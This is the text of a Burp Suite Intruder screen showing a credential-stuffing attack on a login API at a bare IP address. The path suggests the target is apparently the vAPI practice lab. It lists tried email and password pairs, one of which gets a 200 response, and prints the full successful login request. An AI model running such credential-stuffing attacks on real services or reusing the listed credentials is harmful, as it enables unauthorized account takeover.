 4. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
445 barry.mcdermott@hotmail.com D_5tH+YT 401 292
446 crona.bart@johns.org C$qkS.>7 401 292
447 william24@brekke.org 9xjMe-az 401 292
448 lemke.abraham@hotmail.com 8xW>nsmF 401 292
449 schinner.cortney@stamm.biz mpN?xfG2 401 292
450 xroob@yahoo.com D7(sdgfV 401 292
451 ritchie.meghan@renner.com s3CDf*=K 401 292
452 ljohns@hotmail.com S2!)4k_7 401 292
453 danny54@marvin.com n4$AJ3yx 401 292
454 enid.kreiger@abernathy.com -5XKqrfz 401 292
455 savanna48@ortiz.com zTyBwV/9 200 314
456 araceli29@gmail.com 2[YvVEGX 401 292
457 kirlin.ardith@yahoo.com ]k53TZ9v 401 292
Request Response
Pretty Raw Hex \n
1 POST /vapi/api2/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: e40509be-80f7-472f-b3a0-40aac7ce501f
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 67
10
11 {
12 "email":"savanna48@ortiz.com",
13 "password":"zTyBwV/9"
14 }
Search... 0 matches
457 of 1000